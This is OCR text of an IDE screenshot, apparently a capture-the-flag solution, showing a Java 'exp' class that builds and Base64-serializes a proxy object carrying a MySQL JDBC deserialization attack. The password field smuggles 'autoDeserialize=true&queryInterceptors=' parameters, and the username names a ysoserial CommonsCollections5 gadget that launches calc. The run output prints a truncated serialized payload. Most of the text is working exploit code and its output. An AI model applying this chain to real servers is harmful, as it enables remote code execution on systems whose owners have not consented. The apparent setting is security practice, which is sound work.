 .idea
src
target
pom.xml
web.iml
web.jar
External Libraries
Scratches and Consoles
20 databaseInfo.setUsername("yso_CommonsCollections5_calc");
21 databaseInfo.setPassword("123&autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.int
22
23 ClassLoader classLoader = databaseInfo.getClass().getClassLoader();
24 Class[] interfaces = databaseInfo.getClass().getInterfaces();
25 InfoInvocationHandler infoInvocationHandler = new InfoInvocationHandler(databaseInfo);
26 Info proxy = (Info)Proxy.newProxyInstance(classLoader,interfaces,infoInvocationHandler);
27
28 ByteArrayOutputStream baos = new ByteArrayOutputStream();
29 ObjectOutputStream objectOutputStream = new ObjectOutputStream(baos);
30 objectOutputStream.writeObject(proxy);
31 objectOutputStream.flush();
32 objectOutputStream.close();
33 System.out.printf(new String(Base64.getEncoder().encode(baos.toByteArray())));
34
35 }
36 }
Run: exp
\java.exe" ...
rO0ABXN9AAAAAgAUamF2YS5pby5TZXJpYWxpemFibGUAHmdkdWZzLmNoYWxsZW5nZS53ZWIubW9kZWwuSW5mb3hyABdqYXZhLmxhbmcucmVmbGVjdC5Qcm94eeEn2iDMEEPLAgABTAABa
Process finished with exit code 0